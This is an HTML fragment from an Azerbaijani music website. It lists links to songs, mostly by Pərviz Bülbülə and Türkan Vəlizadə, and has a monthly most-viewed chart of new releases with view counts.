href="https://grand.az/9255-perviz-bulbule-ft-turkan-velizade-nazli-duzlu-2019.html" title="Pərviz Bülbülə ft Türkan Vəlizadə - Nazlı Duzlu 2019">Pərviz Bülbülə ft Türkan Vəlizadə - Nazlı Duzlu 2019</a></li><li><a href="https://grand.az/9169-turkan-velizade-melek-2019-yeni.html" title="Turkan Velizade - Melek 2019 (Yeni)">Turkan Velizade - Melek 2019 (Yeni)</a></li><li><a href="https://grand.az/8765-turkan-velizade-derdim-olmaz-2019-exclusive.html" title="Turkan Velizade - Derdim Olmaz 2019 eXclusive">Turkan Velizade - Derdim Olmaz 2019 eXclusive</a></li><li><a href="https://grand.az/8741-perviz-bulbule-turkan-velizade-cananimsan-2019.html" title="Perviz bulbule - Turkan velizade - Cananimsan 2019">Perviz bulbule - Turkan velizade - Cananimsan 2019</a></li><li><a href="https://grand.az/3523-perviz-bulbule-ft-turkan-velizade-divane-olmusam-2018.html" title="Perviz Bulbule ft Turkan Velizade - Divane Olmusam 2018">Perviz Bulbule ft Turkan Velizade - Divane Olmusam 2018</a></li><li><a href="https://grand.az/3506-perviz-bulbule-ft-turkan-velizade-ahu-gozlum-2018-grandaz.html" title="Perviz Bulbule Ft Turkan Velizade - Ahu Gozlum 2018 Grand.az (verilişdən)">Perviz Bulbule Ft Turkan Velizade - Ahu Gozlum 2018 Grand.az (verilişdən)</a></li><li><a href="https://grand.az/3219-perviz-bulbule-ft-turkan-velizade-sevgimize-de-ne-oldu-2018.html" title="Perviz Bulbule ft Turkan Velizade - Sevgimize De Ne Oldu 2018">Perviz Bulbule ft Turkan Velizade - Sevgimize De Ne Oldu 2018</a></li><li><a href="https://grand.az/3065-perviz-bulbule-ft-turkan-velizade-yene-sen-2018.html" title="Perviz Bulbule &amp; Turkan Velizade - Yene Sen 2018 (Tam Versiya)">Perviz Bulbule &amp; Turkan Velizade - Yene Sen 2018 (Tam Versiya)</a></li><li><a href="https://grand.az/2405-perviz-bulbule-ft-turkan-velizade-ft-vasif-azimov-popuri-2018.html" title="Perviz Bulbule Ft Turkan Velizade Ft Vasif Azimov - Popuri 2018">Perviz Bulbule Ft Turkan Velizade Ft Vasif Azimov - Popuri 2018</a></li><li><a href="https://grand.az/1866-damla-ft-perviz-pulbule-ozledim-2018-audio-popuri.html" title="Damla &amp; Perviz Pulbule - Ozledim 2018 (Audio) Popuri">Damla &amp; Perviz Pulbule - Ozledim 2018 (Audio) Popuri</a></li><li><a href="https://grand.az/1755-perviz-bulbule-amp-turkan-velizade-popuri-deyisme-2017.html" title="Pərviz Bülbülə &amp; Türkan Vəlizadə - Popuri Deyişmə 2017">Pərviz Bülbülə &amp; Türkan Vəlizadə - Popuri Deyişmə 2017</a></li><li><a href="https://grand.az/1686-turkan-velizade-amp-damla-kara-biberim-2017.html" title="Turkan Velizade &amp; Damla - Kara Biberim 2017">Turkan Velizade &amp; Damla - Kara Biberim 2017</a></li><li><a href="https://grand.az/1505-perviz-bulbule-ft-turkan-velizade-ureyimdi-menim-2017.html" title="Perviz Bulbule (ft) Turkan Velizade - Ureyimdi menim 2017">Perviz Bulbule (ft) Turkan Velizade - Ureyimdi menim 2017</a></li><li><a href="https://grand.az/1413-damla-amp-talb-tale-bel-getm-2017.html" title="Damla &amp; Talıb Tale - Belə Getmə 2017">Damla &amp; Talıb Tale - Belə Getmə 2017</a></li><li><a href="https://grand.az/117-damla-bilirmisen-2017-produced-by-talb-tale-2017.html" title="Damla - Bilirmisen 2017 (Produced by Talıb Tale) 2017">Damla - Bilirmisen 2017 (Produced by Talıb Tale) 2017</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 672</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 649</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 357</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 330</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 327</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 311</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 268</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 248</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 246</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 240</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 237</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 222</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 222</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 219</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 211</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 205</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 193</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 190</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 182</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 180</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 175</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 174</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 152</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 152</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 149</div>
<div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">Talıb Tale - Azerbaycanliyiq 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 148</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 146</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 146</div>
<div class="sonhw"> <a href="https://grand.az/16864-qaraqan-oder.html"><img src="/uploads/posts/2025-12/1767205278_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16864-qaraqan-oder.html">Qaraqan — Odər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 144</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 143</div>
<div class="sonhw"> <a href="https://grand.az/16850-meryem-feray-incime.html"><img src="/uploads/posts/2025-12/1767199642_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16850-meryem-feray-incime.html">Meryem Feray - İncime <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 139</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 136</div>
<div class="sonhw"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1767200442_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html">İfrat &amp; Eltun Əsgər - Eşq 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 136</div>
<div class="sonhw"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html"><img src="/uploads/posts/2025-12/1767199557_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html">Tural Everest &amp; Руслан добрый - Верный друг <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 134</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
